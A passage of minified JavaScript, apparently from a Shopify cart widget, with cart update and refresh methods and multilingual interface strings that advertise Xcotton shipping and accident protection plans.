t.a(2,t.v)}}),t,this)}))),function(t){return f.apply(this,arguments)})},{key:"update",value:(h=e(g().m((function t(){var n,e=arguments;return g().w((function(t){for(;;)switch(t.n){case 0:if((n=e.length>0&&void 0!==e[0]?e[0]:[]).length){t.n=1;break}return t.a(2);case 1:return t.n=2,this.shopifyCart.update(n);case 2:return t.a(2,t.v)}}),t,this)}))),function(){return h.apply(this,arguments)})},{key:"change",value:(u=e(g().m((function t(n){var e,r,o,i;return g().w((function(t){for(;;)switch(t.n){case 0:return e=n.variantId,r=n.quantity,o=n.properties,i={id:e,quantity:r},o&&(i.properties=o),t.n=1,this.shopifyCart.change(i);case 1:return t.a(2,t.v)}}),t,this)}))),function(t){return u.apply(this,arguments)})},{key:"addRequestToQueue",value:(p=e(g().m((function t(n,e){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.shopifyCart.addRequestToQueue(n,e);case 1:return t.a(2)}}),t,this)}))),function(t,n){return p.apply(this,arguments)})},{key:"autoRefreshUI",value:(d=e(g().m((function t(n){var r=this;return g().w((function(t){for(;;)if(0===t.n)return t.a(2,this.concurrentQueue.pushEvent(e(g().m((function t(){var e,o;return g().w((function(t){for(;;)switch(t.n){case 0:if(!(o=n)){t.n=2;break}return t.n=1,n();case 1:o=t.v;case 2:if(e=o,!r.shouldUpdateUI){t.n=3;break}return t.n=3,r.concurrentQueue.addSuffixOnce(r.refreshUI.bind(r));case 3:return t.n=4,r.concurrentQueue.addFinalTask(r.finalRefresh.bind(r));case 4:return t.a(2,e)}}),t)})))))}),t,this)}))),function(t){return d.apply(this,arguments)})},{key:"refreshUI",value:(s=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:if(!this.shouldUpdateUI){t.n=2;break}return t.n=1,this.forceRefreshUI();case 1:this.shouldUpdateUI=!1;case 2:return t.a(2)}}),t,this)}))),function(){return s.apply(this,arguments)})},{key:"forceRefreshUI",value:(c=e(g().m((function t(){var n,e,r;return g().w((function(t){for(;;)switch(t.n){case 0:if(!(this.refreshDelay>0)){t.n=1;break}return t.n=1,et(this.refreshDelay);case 1:return n=this.cartRender,t.n=2,this.getData();case 2:return e=t.v,r={cart:e},t.n=3,n.refresh.call(n,r);case 3:return t.a(2)}}),t,this)}))),function(){return c.apply(this,arguments)})},{key:"finalRefresh",value:(a=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:this.emit("finalRefresh");case 1:return t.a(2)}}),t,this)}))),function(){return a.apply(this,arguments)})}]);var a,c,s,d,p,u,h,f,m,x,v,b,y,A}(nt),da={SPLanguageConfig:{mainCartTitle:"Shipping Protection",mainCartSubTitle:"Quick refund for lost, damaged or delayed package.",mainCartUncheckSubTitle:"Parcel NOT protected. If package is lost, damaged or delayed, you may not be eligible for compensation.",mainCartCheckSubTitle:"Shipping Protection added! Quick refund for lost, damaged or delayed package.",mainCartBenefitsTitle:"BENEFITS:",mainCartSeeDetailTitle:"See Details",mainCartBenefitsList:["Shipping Protection by {{xcottonLogo}}","Damage, loss, theft coverage","Fast refund or replacement"],mainTipTitle:"Powered by Xcotton",mainTipSubTitle:"Shipping Protection Gives you Peace of Mind:",mainTipSubTitleV2:["Shipping Protection","Gives you Peace of Mind"],mainSlogan:["Stay covered.","Stay confident."],mainResolutionTitle:"Smooth Claims",mainResolution:["One click to file, speedy claims guaranteed."],mainTipUlListTitle:"Coverage includes：",mainTipUlList:["Loss and damage in transit","Theft/Porch Piracy","Mis-delivery by courier","Quick and easy claims resolution"],mainTipMoreText:"Learn More",mainTipServiceText:"Terms of Service",checkoutWithout:"Checkout without shipping protection",coverBtnText:"Cover My Order Now",switchFaqAndTerms:'Visit the <a href="{{SP_MORE}}" target="_blank">FAQ</a> and <a href="{{SP_TERMS}}" target="_blank">Terms & Conditions</a>',spMessageText:"Package protection powered by {{img}}, opt-in now.",freeText:"Free"},PPLanguageConfig:{title:"What We Offer",subTitle:"Add accident protection offered by Xcotton (partner with AIG).",mainSlogan:["Stay covered.","Stay confident."],mainResolutionTitle:"Smooth Claims",mainResolution:["One click to file, speedy claims guaranteed."],tipsTitle:"Powered by Xcotton (Partner with AlG)",tipsSubTitle:"Protect what matters to you",tipUlListTitle:"Coverage includes：",tipsSynopsis:["Zero-deductible repairs & replacements;","Trouble free solutions for accidental damage;","Extended failure protection."],tipsBtn:["Learn More","Terms of Service"],tipsTitlev2:"Powered by Xcotton (Partner with AlG)",tipsSubTitlev2:"Protect what matters to you",tipUlListTitlev2:"Coverage includes：",tipsSynopsisv2:["Zero-deductible repairs & replacements;","Trouble free solutions for accidental damage;","Extended failure protection."],tipsBtnv2:["Learn More","Terms and Conditions"],sellerYearExtText:"Protection Plan",sellerFreeText:"Free",dialogTitle:"Get Protection",dialogSubTitle:"Protects what matters to You beyond manufacturer’s warranty",dialogPlanTitle:"Coverage includes:",dialogPlan:["Once a year movement repair","Hassle-free online","Failure from normal wearand tear","FAQ"],dialogSubmitText:"Add protection plan",dialogCancel:"I don't need to protect my purchase",dialogTips:"Limitations and exclusions apply, See Terms and Conditions.",sideCartBtnText:"add accident protection from",switchFaqAndTerms:'Visit the <a href="{{PP_MORE}}" target="_blank">FAQ</a> and <a href="{{PP_TERMS}}" target="_blank">Terms & Conditions</a>',tipsCoverage:"View coverage",doingsOptionText:"Get it",doingsOptionActiveText:"Got it"}},pa={SPLanguageConfig:{mainCartTitle:"Versandschutz",mainCartSubTitle:"Schnelle Rückerstattung bei verlorenen, beschädigten oder verspäteten Paketen.",mainCartUncheckSubTitle:"Paket NICHT geschützt. Bei Verlust, Beschädigung oder Verspätung des Pakets stehen Ihnen unter Umständen keine Entschädigungsansprüche zu.",mainCartCheckSubTitle:"Versandschutz hinzugefügt! Schnelle Rückerstattung bei Verlust, Beschädigung oder Verspätung.",mainCartBenefitsTitle:"VORTEILE:",mainCartSeeDetailTitle:"Details anzeigen",mainCartBenefitsList:["Versandschutz von {{xcottonLogo}}","Schutz bei Beschädigung, Verlust, Diebstahl","Schnelle Rückerstattung oder Ersatz"],mainTipTitle:"Unterstützt von Xcotton",mainTipSubTitle:"Versandschutz gibt Ihnen Ruhe und Sicherheit:",mainTipSubTitleV2:["Versandschutz gibt","Ihnen Ruhe und Sicherheit"],mainTipUlListTitle:"Die Deckung umfasst：",mainTipUlList:["Verlust und Beschädigung während des Transports","Diebstahl/Diebstahl von Paketen vor der Tür","Falschlieferung durch den Kurier","Schnelle und einfache Schadenregulierung"],mainTipMoreText:"Mehr erfahren",mainTipServiceText:"Nutzungsbedingungen",checkoutWithout:"Kasse ohne Versandschutz",coverBtnText:"Jetzt absichern",switchFaqAndTerms:'Besuchen Sie die <a href="{{SP_MORE}}" target="_blank">FAQ</a> und die <a href="{{SP_TERMS}}" target="_blank">Allgemeinen Geschäftsbedingungen</a>',mainSlogan:["Bleiben Sie abgesichert.","Bleiben Sie zuversichtlich."],mainResolutionTitle:"Reibungslose Schadenregulierung",mainResolution:["Mit einem Klick melden – schnelle Schadensregulierung garantiert."],spMessageText:"Paket­schutz von {{img}}. Jetzt hinzufügen.",freeText:"Kostenlos"},PPLanguageConfig:{mainSlogan:["Bleiben Sie abgesichert.","Bleiben Sie zuversichtlich."],mainResolutionTitle:"Reibungslose Schadenregulierung",mainResolution:["Mit einem Klick melden – schnelle Schadensregulierung garantiert."],title:"Was wir bieten",subTitle:"Fügen Sie den Unfallschutz hinzu, angeboten von Xcotton (in Partnerschaft mit AIG).",tipsTitle:"Unterstützt von Xcotton (Partner von AIG)",tipsSubTitle:"Schützen Sie, was Ihnen wichtig ist",tipUlListTitle:"Die Deckung umfasst:",tipsSynopsis:["Reparaturen und Ersatz ohne Selbstbeteiligung","Problemlösungen für Unfallschäden","Erweiterter Schutz bei Ausfällen"],tipsBtn:["Mehr erfahren","Nutzungsbedingungen"],tipsTitlev2:"Unterstützt von Xcotton (Partner von AIG)",tipsSubTitlev2:"Schützen Sie, was Ihnen wichtig ist",tipUlListTitlev2:"Die Deckung umfasst:",tipsSynopsisv2:["Reparaturen und Ersatz ohne Selbstbeteiligung","Problemlösungen für Unfallschäden","Erweiterter Schutz bei Ausfällen"],tipsBtnv2:["Mehr erfahren","Nutzungsbedingungen"],sellerYearExtText:"Schutzplan",sellerFreeText:"Kostenlos",dialogTitle:"Schutz erhalten",dialogSubTitle:"Schützt, was Ihnen wichtig ist, über die Herstellergarantie hinaus",dialogPlanTitle:"Der Versicherungsschutz umfasst:",dialogPlan:["Einmal jährlich Bewegungsreparatur","Problemlos online","Ausfall durch normalen Verschleiß","FAQ"],dialogSubmitText:"Schutzplan hinzufügen",dialogCancel:"Ich brauche keinen Schutz für meinen Kauf",dialogTips:"Es gelten Einschränkungen und Ausschlüsse, siehe Allgemeine Geschäftsbedingungen.",sideCartBtnText:"Unfallschutz von",switchFaqAndTerms:'Besuchen Sie die <a href="{{PP_MORE}}" target="_blank">FAQ</a> und die <a href="{{PP_TERMS}}" target="_blank">Allgemeinen Geschäftsbedingungen</a>',tipsCoverage:"Abdeckung ansehen",doingsOptionText:"Get it",doingsOptionActiveText:"Got it"}},ua={SPLanguageConfig:{mainCartTitle:"Toimitussuoja",mainCartSubTitle:"Nopea hyvitys kadonneen, vaurioituneen tai viivästyneen paketin osalta.",mainCartUncheckSubTitle:"Pakkaus EI OLE suojattu. Jos paketti katoaa, vahingoittuu tai viivästyy, sinulla saattaa olla oikeutta korvaukseen vain rajoitetusti tai ei ollenkaan.",mainCartCheckSubTitle:"Toimitussuoja lisätty! Nopea hyvitys katoamisesta, vahingoista tai viivästyksestä.",mainCartBenefitsTitle:"EDUT:",mainCartSeeDetailTitle:"Katso tiedot",mainCartBenefitsList:["Toimitussuoja {{xcottonLogo}}:lta","Suoja vahingoilta, katoamisilta, varkauksilta","Nopea hyvitys tai korvaaminen"],mainTipTitle:"Tehnyt Xcotton",mainTipSubTitle:"Kuljetusturva tarjoaa mielenrauhaa:",mainTipSubTitleV2:["Kuljetusturva","tarjoaa mielenrauhaa"],mainTipUlListTitle:"Vakuutus kattaa：",mainTipUlList:["Hukka ja vauriot kuljetuksessa","Varkaus/Portaiden varkaus","Väärä toimitus kuriirilta","Nopea ja helppo vahinkovaatimusratkaisu"],mainTipMoreText:"Lue lisää",mainTipServiceText:"Palveluehdot",checkoutWithout:"Kassa ilman lähetyssuojaa",coverBtnText:"Suojaa nyt",switchFaqAndTerms:'Tutustu <a href="{{SP_MORE}}" target="_blank">FAQ</a> ja <a href="{{SP_TERMS}}" target="_blank">ehtoihin</a>',mainSlogan:["Pysy suojattuna.","Pysy luottavaisena."],mainResolutionTitle:"Saumattomat Vahinkoilmoitukset",mainResolution:["Ilmoita yhdellä klikkauksella – nopea käsittely taattu."],spMessageText:"Paketinsuojaus {{img}}:lta. Ota käyttöön nyt.",freeText:"Ilmainen"},PPLanguageConfig:{mainSlogan:["Pysy suojattuna.","Pysy luottavaisena."],mainResolutionTitle:"Saumattomat Vahinkoilmoitukset",mainResolution:["Ilmoita yhdellä klikkauksella – nopea käsittely taattu."],title:"Mitä tarjoamme",subTitle:"Xcottonin tarjoama onnettomuussuoja (yhteistyössä AIG:n kanssa)",tipsTitle:"Xcottonin voimaama (yhteistyössä AIG:n kanssa)",tipsSubTitle:"Suojaa se, mikä on sinulle tärkeää",tipUlListTitle:"Vakuutus kattaa:",tipsSynopsis:["Nollahinta korjaukset ja vaihdot","Vaivattomat ratkaisut onnettomuuksista aiheutuneille vaurioille","Laajennettu vikaantumissuoja"],tipsBtn:["Lue lisää","Palveluehdot"],tipsTitlev2:"Xcottonin voimaama (yhteistyössä AIG:n kanssa)",tipsSubTitlev2:"Suojaa se, mikä on sinulle tärkeää",tipUlListTitlev2:"Vakuutus kattaa:",tipsSynopsisv2:["Nollahinta korjaukset ja vaihdot","Vaivattomat ratkaisut onnettomuuksista aiheutuneille vaurioille","Laajennettu vikaantumissuoja"],tipsBtnv2:["Lue lisää","Palveluehdot"],sellerYearExtText:"Suojaussuunnitelma",sellerFreeText:"Ilmainen",dialogTitle:"Hanki suoja",dialogSubTitle:"Suojaa tärkeät ostoksesi valmistajan takuun jälkeenkin",dialogPlanTitle:"Kattavuuteen kuuluvat:",dialogPlan:["Koneiston korjaus kerran vuodessa","Vaivaton verkkoasiointi","Normaalista kulumisesta johtuvat viat","UKK"],dialogSubmitText:"Lisää suojaussuunnitelma",dialogCancel:"En tarvitse ostosuojaa",dialogTips:"Rajoitukset ja poikkeukset pätevät, katso käyttöehdot.",sideCartBtnText:"lisätään onnettomuussuojaus",switchFaqAndTerms:'Tutustu <a href="{{PP_MORE}}" target="_blank">FAQ</a> ja <a href="{{PP_TERMS}}" target="_blank">ehtoihin</a>',tipsCoverage:"Katso kattavuus",doingsOptionText:"Get it",doingsOptionActiveText:"Got it"}},ha={SPLanguageConfig:{mainCartTitle:"Protection de livraison",mainCartSubTitle:"Remboursement rapide pour colis perdu, endommagé ou retardé.",mainCartUncheckSubTitle:"COLIS NON PROTÉGÉ. Si le colis est perdu, endommagé ou en retard, vous risquez de ne pas bénéficier d'une compensation.",mainCartCheckSubTitle:"Protection de livraison ajoutée ! Remboursement rapide en cas de perte, de dommage ou de retard.",mainCartBenefitsTitle:"AVANTAGES:",mainCartSeeDetailTitle:"Voir les détails",mainCartBenefitsList:["Protection de livraison par {{xcottonLogo}}","Couverture des dommages, pertes, vols","Remboursement ou remplacement rapide"],mainTipTitle:"Propulsé par Xcotton",mainTipSubTitle:"La protection d'expédition vous offre une tranquillité d'esprit :",mainTipSubTitleV2:["La protection d'expédition","vous offre une tranquillité d'esprit"],mainTipUlListTitle:"La couverture inclut：",mainTipUlList:["Perte et dommages pendant le transport","Vol/Piratage sur le porche","Mauvaise livraison par le coursier","Résolution rapide et facile des réclamations"],mainTipMoreText:"En savoir plus",mainTipServiceText:"Conditions de service",checkoutWithout:"Checkout sans protection d'expédition",coverBtnText:"Protéger maintenant",switchFaqAndTerms:'Consultez la <a href="{{SP_MORE}}" target="_blank">FAQ</a> et les <a href="{{SP_TERMS}}" target="_blank">Conditions générales</a>',mainSlogan:["Restez couvert.","Restez confiant."],mainResolutionTitle:"Réclamations simplifiées",mainResolution:["Déclarez en un clic – traitement rapide garanti."],spMessageText:"Protection de colis fournie par {{img}}. Activez-la maintenant.",freeText:"Gratuit"},PPLanguageConfig:{mainSlogan:["Restez couvert.","Restez confiant."],mainResolutionTitle:"Réclamations simplifiées",mainResolution:["Déclarez en un clic – traitement rapide garanti."],title:"Ce que nous proposons",subTitle:"Protection contre les accidents proposée par Xcotton (en partenariat avec AIG)",tipsTitle:"Propulsé par Xcotton (en partenariat avec AIG)",tipsSubTitle:"Protégez ce qui compte pour vous",tipUlListTitle:"La couverture inclut :",tipsSynopsis:["Réparations et remplacements sans franchise","Solutions sans tracas pour les dommages accidentels","Protection étendue contre les pannes"],tipsBtn:["En savoir plus","Conditions de service"],tipsTitlev2:"Propulsé par Xcotton (en partenariat avec AIG)",tipsSubTitlev2:"Protégez ce qui compte pour vous",tipUlListTitlev2:"La couverture inclut :",tipsSynopsisv2:["Réparations et remplacements sans franchise","Solutions sans tracas pour les dommages accidentels","Protection étendue contre les pannes"],tipsBtnv2:["En savoir plus","Conditions de service"],sellerYearExtText:"Plan de Protection",sellerFreeText:"Gratuit",dialogTitle:"Obtenir la protection",dialogSubTitle:"Protège ce qui compte pour vous au-delà de la garantie du fabricant",dialogPlanTitle:"La couverture d'assurance comprend:",dialogPlan:["Réparation du mouvement une fois par an","En ligne sans tracas","Panne due à l'usure normale","FAQ"],dialogSubmitText:"Ajouter le plan de protection",dialogCancel:"Je n'ai pas besoin de protéger mon achat",dialogTips:"Des limitations et exclusions s'appliquent, voir les Conditions générales.",sideCartBtnText:"Protection accrue contre les accidents",switchFaqAndTerms:'Consultez la <a href="{{PP_MORE}}" target="_blank">FAQ</a> et les <a href="{{PP_TERMS}}" target="_blank">Conditions générales</a>',tipsCoverage:"Voir la couverture",doingsOptionText:"Get it",doingsOptionActiveText:"Got it"}},ga={SPLanguageConfig:{mainCartTitle:"Protezione della spedizione",mainCartSubTitle:"Rimborso rapido per pacco perso, danneggiato o in ritardo.",mainCartUncheckSubTitle:"PACCO NON PROTETTO. Se il pacco viene perso, danneggiato o ritardato, potresti non avere diritto a un compenso.",mainCartCheckSubTitle:"Protezione della spedizione aggiunta! Rimborso rapido per pacchi persi, danneggiati o in ritardo.",mainCartBenefitsTitle:"VANTAGGI:",mainCartSeeDetailTitle:"Vedi dettagli",mainCartBenefitsList:["Protezione della spedizione di {{xcottonLogo}}","Copertura danni, perdite, furti","Rimborso o sostituzione rapida"],mainTipTitle:"Alimentato da Xcotton",mainTipSubTitle:"La protezione spedizione ti offre tranquillità:",mainTipSubTitleV2:["La protezione spedizione","ti offre tranquillità"],mainTipUlListTitle:"La copertura include：",mainTipUlList:["Perdita e danni durante il trasporto","Furto/Furto sul portico","Consegna errata da parte del corriere","Risoluzione rapida e facile delle richieste"],mainTipMoreText:"Scopri di più",mainTipServiceText:"Termini del servizio",checkoutWithout:"Pagamento senza protezione di spedizione",coverBtnText:"Proteggilo ora",switchFaqAndTerms:'Consulta le <a href="{{SP_MORE}}" target="_blank">FAQ</a> e i <a href="{{SP_TERMS}}" target="_blank">Termini e Condizioni</a>',mainSlogan:["Rimani coperto.","Rimani sicuro di te."],mainResolutionTitle:"Reclami semplici",mainResolution:["Segnala con un clic – reclami veloci garantiti."],spMessageText:"Protezione pacchi offerta da {{img}}. Attivala ora.",freeText:"Gratuito"},PPLanguageConfig:{mainSlogan:["Rimani coperto.","Rimani sicuro di te."],mainResolutionTitle:"Reclami semplici",mainResolution:["Segnala con un clic – reclami veloci garantiti."],title:"I Nostri Servizi",subTitle:"Supportato da Xcotton (in collaborazione con AIG)",tipsTitle:"Powered by Xcotton (in partnership con AIG)",tipsSubTitle:"Proteggi ciò che conta per te",tipUlListTitle:"La copertura include:",tipsSynopsis:["Riparazioni e sostituzioni senza franchigia","Soluzioni senza problemi per danni accidentali","Protezione estesa contro i guasti"],tipsBtn:["Scopri di più","Termini di utilizzo"],tipsTitlev2:"Powered by Xcotton (in partnership con AIG)",tipsSubTitlev2:"Proteggi ciò che conta per te",tipUlListTitlev2:"La copertura include:",tipsSynopsisv2:["Riparazioni e sostituzioni senza franchigia","Soluzioni senza problemi per danni accidentali","Protezione estesa contro i guasti"],tipsBtnv2:["Scopri di più","Termini di utilizzo"],sellerYearExtText:"Piano di Protezione",sellerFreeText:"Gratuito",dialogTitle:"Ottieni la protezione",dialogSubTitle:"Protegge ciò che è importante per te oltre la garanzia del produttore",dialogPlanTitle:"La copertura comprende:",dialogPlan:["Riparazione del movimento una volta all'anno","Gestione semplice online","Guasti dovuti alla normale usura","Domande frequenti"],dialogSubmitText:"Aggiungi piano di protezione",dialogCancel:"Non ho bisogno della protezione acquisto",dialogTips:"Si applicano limitazioni ed esclusioni, consulta i termini.",sideCartBtnText:"aggiungere protezione contro gli incidenti da",switchFaqAndTerms:'Consulta le <a href="{{PP_MORE}}" target="_blank">FAQ</a> e i <a href="{{PP_TERMS}}" target="_blank">Termini e Condizioni</a>',tipsCoverage:"Visualizza la copertura",doingsOptionText:"Get it",doingsOptionActiveText:"Got it"}},fa={SPLanguageConfig:{mainCartTitle:"Fraktbeskyttelse",mainCartSubTitle:"Rask refusjon for tapt, skadet eller forsinket pakke.",mainCartUncheckSubTitle:"PAKKEN ER IKKE BESKYTTET. Hvis pakken går tapt, blir skadet eller forsinket, har du kanskje ikke krav til erstatning.",mainCartCheckSubTitle:"Fraktbeskyttelse lagt til! Rask refusjon ved tap, skade eller forsinkelse.",mainCartBenefitsTitle:"FORDELER:",mainCartSeeDetailTitle:"Se detaljer",mainCartBenefitsList:["Fraktbeskyttelse fra {{xcottonLogo}}","Dekning ved skade, tap, tyveri","Rask refusjon eller erstatning"],mainTipTitle:"Drevet av Xcotton",mainTipSubTitle:"Fraktbeskyttelse gir deg sinnsro:",mainTipSubTitleV2:["Fraktbeskyttelse","gir deg sinnsro"],mainTipUlListTitle:"Dekningen inkluderer：",mainTipUlList:["Tap og skade under transport","Tyveri/Verandatyveri","Feil levering av bud","Rask og enkel kravbehandling"],mainTipMoreText:"Les mer",mainTipServiceText:"Vilkår for tjenesten",checkoutWithout:"Sjekk ut uten skipsbeskyttelse",coverBtnText:"Beskytt nå",switchFaqAndTerms:'Besøk <a href="{{SP_MORE}}" target="_blank">FAQ</a> og <a href="{{SP_TERMS}}" target="_blank">Vilkår</a>',mainSlogan:["Hold deg dekket. ","Vær trygg."],mainResolutionTitle:"Enkel Skadebehandling",mainResolution:["Send inn med ett klikk – rask behandling garantert."],spMessageText:"Pak­kebeskyttelse fra {{img}}. Aktiver nå.",freeText:"Gratis"},PPLanguageConfig:{mainSlogan:["Hold deg dekket. ","Vær trygg."],mainResolutionTitle:"Enkel Skadebehandling",mainResolution:["Send inn med ett klikk – rask behandling garantert."],title:"Det vi tilbyr",subTitle:"Ulykkesbeskyttelse fra Xcotton (i samarbeid med AIG)",tipsTitle:"Drevet av Xcotton (i samarbeid med AIG)",tipsSubTitle:"Beskytt det som betyr noe for deg",tipUlListTitle:"Dekningen inkluderer:",tipsSynopsis:["Reparasjoner og erstatninger uten egenandel","Problemfrie løsninger for skade ved uhell","Utvidet feilbeskyttelse"],tipsBtn:["Les mer","Brukervilkår"],tipsTitlev2:"Drevet av Xcotton (i samarbeid med AIG)",tipsSubTitlev2:"Beskytt det som betyr noe for deg",tipUlListTitlev2:"Dekningen inkluderer:",tipsSynopsisv2:["Reparasjoner og erstatninger uten egenandel","Problemfrie løsninger for skade ved uhell","Utvidet feilbeskyttelse"],tipsBtnv2:["Les mer","Brukervilkår"],sellerYearExtText:"Beskyttelsesplan",sellerFreeText:"Gratis",dialogTitle:"Få beskyttelse",dialogSubTitle:"Beskytter det som er viktig for deg utover produsentens garanti",dialogPlanTitle:"Dekning inkluderer:",dialogPlan:["Reparasjon av urverk én gang per år","Enkel online-håndtering","Feil på grunn av normal slitasje","Ofte stilte spørsmål"],dialogSubmitText:"Legg til beskyttelsesplan",dialogCancel:"Jeg trenger ikke kjøpsbeskyttelse",dialogTips:"Begrensninger og unntak gjelder, se vilkårene.",sideCartBtnText:"Tillegg tilfeldig beskyttelse mot",switchFaqAndTerms:'Besøk <a href="{{PP_MORE}}" target="_blank">FAQ</a> og <a href="{{PP_TERMS}}" target="_blank">Vilkår</a>',tipsCoverage:"Vis dekning",doingsOptionText:"Get it",doingsOptionActiveText:"Got it"}},ma={SPLanguageConfig:{mainCartTitle:"Verzendbescherming",mainCartSubTitle:"Snelle terugbetaling bij verloren, beschadigd of vertraagd pakket.",mainCartUncheckSubTitle:"PAKKET NIET BESCHERM. Als het pakket verloren gaat, wordt beschadigd of vertraagd, bent u mogelijk niet gerechtigd tot compensatie.",mainCartCheckSubTitle:"Verzendbescherming toegevoegd! Snelle terugbetaling bij verlies, schade of vertraging.",mainCartBenefitsTitle:"VOORDELEN:",mainCartSeeDetailTitle:"Details bekijken",mainCartBenefitsList:["Verzendbescherming van {{xcottonLogo}}","Dekking voor schade, verlies, diefstal","Snelle terugbetaling of vervanging"],mainTipTitle:"Aangedreven door Xcotton",mainTipSubTitle:"Verzendbeveiliging geeft u gemoedsrust:",mainTipSubTitleV2:["Verzendbeveiliging","geeft u gemoedsrust"],mainTipUlListTitle:"Dekking omvat：",mainTipUlList:["Verlies en schade tijdens transport","Diefstal/Porchpiraterij","Verkeerde levering door de koerier","Snelle en gemakkelijke schadevergoeding"],mainTipMoreText:"Meer informatie",mainTipServiceText:"Servicevoorwaarden",checkoutWithout:"Checkout zonder verzendbescherming",coverBtnText:"Bescherm nu",switchFaqAndTerms:'Bekijk de <a href="{{SP_MORE}}" target="_blank">FAQ</a> en de <a href="{{SP_TERMS}}" target="_blank">Algemene voorwaarden</a>',mainSlogan:["Blijf beschermd.","Blijf vol vertrouwen."],mainResolutionTitle:"Vlotte Schadeafhandeling",mainResolution:["Met één klik indienen – snelle afhandeling gegarandeerd."],spMessageText:"Pakketbescherming van {{img}}. Nu inschakelen.",freeText:"Gratis"},PPLanguageConfig:{mainSlogan:["Blijf beschermd.","Blijf vol vertrouwen."],mainResolutionTitle:"Vlotte Schadeafhandeling",mainResolution:["Met één klik indienen – snelle afhandeling gegarandeerd."],title:"Wat wij bieden",subTitle:"Voeg ongevallenbescherming toe aangeboden door Xcotton (in samenwerking met AIG).",tipsTitle:"Aangedreven door Xcotton (in samenwerking met AIG)",tipsSubTitle:"Bescherm wat belangrijk voor u is",tipUlListTitle:"Dekking omvat:",tipsSynopsis:["Herstellingen en vervangingen zonder eigen risico","Probleemloze oplossingen voor schade door ongelukken","Uitgebreide bescherming tegen storingen"],tipsBtn:["Meer informatie","Servicevoorwaarden"],tipsTitlev2:"Aangedreven door Xcotton (in samenwerking met AIG)",tipsSubTitlev2:"Bescherm wat belangrijk voor u is",tipUlListTitlev2:"Dekking omvat:",tipsSynopsisv2:["Herstellingen en vervangingen zonder eigen risico","Probleemloze oplossingen voor schade door ongelukken","Uitgebreide bescherming tegen storingen"],tipsBtnv2:["Meer informatie","Servicevoorwaarden"],sellerYearExtText:"Beschermingsplan",sellerFreeText:"Gratis",dialogTitle:"Bescherming krijgen",dialogSubTitle:"Beschermt wat belangrijk voor u is na de fabrieksgarantie",dialogPlanTitle:"De dekking omvat:",dialogPlan:["Eenmaal per jaar bewegingsreparatie","Probleemloos online","Defecten door normale slijtage","FAQ"],dialogSubmitText:"Beschermingsplan toevoegen",dialogCancel:"Ik hoef mijn aankoop niet te beschermen",dialogTips:"Beperkingen en uitsluitingen van toepassing, zie Algemene Voorwaarden.",sideCartBtnText:"ongevallenbescherming toevoegen van",switchFaqAndTerms:'Bekijk de <a href="{{PP_MORE}}" target="_blank">FAQ</a> en de <a href="{{PP_TERMS}}" target="_blank">Algemene voorwaarden</a>',tipsCoverage:"Bekijk dekking",doingsOptionText:"Get it",doingsOptionActiveText:"Got it"}},xa={SPLanguageConfig:{mainCartTitle:"Fraktskydd",mainCartSubTitle:"Snabb återbetalning vid förlorat, skadat eller försenat paket.",mainCartUncheckSubTitle:"PAKETET ÄR INTE SKYDDET. Om paketet går förlorat, blir skadat eller försenas, kan du kanske inte få ersättning.",mainCartCheckSubTitle:"Fraktskydd tillagt! Snabb återbetalning vid förlust, skada eller försening.",mainCartBenefitsTitle:"FÖRDELAR:",mainCartSeeDetailTitle:"Se detaljer",mainCartBenefitsList:["Fraktskydd från {{xcottonLogo}}","Täckning för skador, förluster, stölder","Snabb återbetalning eller ersättning"],mainTipTitle:"Drivs av Xcotton",mainTipSubTitle:"Fraktskyddet ger dig sinnesro:",mainTipSubTitleV2:["Fraktskyddet","ger dig sinnesro"],mainTipUlListTitle:"Täckningen inkluderar：",mainTipUlList:["Förlust och skador under transport","Stöld/Porchpirateri","Felaktig leverans av bud","Snabb och enkel skadehantering"],mainTipMoreText:"Läs mer",mainTipServiceText:"Användarvillkor",checkoutWithout:"Kassa utan fraktskydd",coverBtnText:"Skydda nu",switchFaqAndTerms:'Besök <a href="{{SP_MORE}}" target="_blank">FAQ</a> och <a href="{{SP_TERMS}}" target="_blank">Allmänna villkor</a>',mainSlogan:["Var skyddad.","Var trygg."],mainResolutionTitle:"Smidig skadehantering",mainResolution:["Anmäl med ett klick – snabb handläggning garanterad."],spMessageText:"Захист посилок від {{img}}. Активуйте зараз. ",freeText:"Gratis"},PPLanguageConfig:{mainSlogan:["Var skyddad.","Var trygg."],mainResolutionTitle:"Smidig skadehantering",mainResolution:["Anmäl med ett klick – snabb handläggning garanterad."],title:"Vad vi erbjuder",subTitle:"Olycksfallsskydd från Xcotton (i samarbete med AIG)",tipsTitle:"Drivs av Xcotton (i samarbete med AIG)",tipsSubTitle:"Skydda det som är viktigt för dig",tipUlListTitle:"Täckningen inkluderar:",tipsSynopsis:["Reparationer och byten utan självrisk","Problemfria lösningar för olycksskador","Utökat skydd vid fel"],tipsBtn:["Läs mer","Användarvillkor"],tipsTitlev2:"Drivs av Xcotton (i samarbete med AIG)",tipsSubTitlev2:"Skydda det som är viktigt för dig",tipUlListTitlev2:"Täckningen inkluderar:",tipsSynopsisv2:["Reparationer och byten utan självrisk","Problemfria lösningar för olycksskador","Utökat skydd vid fel"],tipsBtnv2:["Läs mer","Användarvillkor"],sellerYearExtText:"Skyddsplan",sellerFreeText:"Gratis",dialogTitle:"Få skydd",dialogSubTitle:"Skyddar det som är viktigt för dig utöver tillverkarens garanti",dialogPlanTitle:"Täckningen omfattar följande:",dialogPlan:["Reparation av urverk en gång per år","Smidig online-hantering","Fel på grund av normalt slitage","Vanliga frågor"],dialogSubmitText:"Lägg till skyddsplan",dialogCancel:"Jag behöver inget köpskydd",dialogTips:"Begränsningar och undantag gäller, se villkoren.",sideCartBtnText:"lägga till olycksskydd från",switchFaqAndTerms:'Besök <a href="{{PP_MORE}}" target="_blank">FAQ</a> och <a href="{{PP_TERMS}}" target="_blank">Allmänna villkor</a>',tipsCoverage:"Visa täckning",doingsOptionText:"Get it",doingsOptionActiveText:"Got it"}},va={SPLanguageConfig:{mainCartTitle:"Protección de envío",mainCartSubTitle:"Reembolso rápido por paquete perdido, dañado o retrasado.",mainCartUncheckSubTitle:"PAQUETE NO PROTEGIDO. Si el paquete se pierde, daña o retrasa, es posible que no cumpla los requisitos para recibir compensación.",mainCartCheckSubTitle:"¡Protección de envío añadida! Reembolso rápido por pérdida, daño o retraso.",mainCartBenefitsTitle:"BENEFICIOS:",mainCartSeeDetailTitle:"Ver detalles",mainCartBenefitsList:["Protección de envío por {{xcottonLogo}}","Cobertura por daños, pérdidas, robos","Reembolso o reemplazo rápido"],mainTipTitle:"Impulsado por 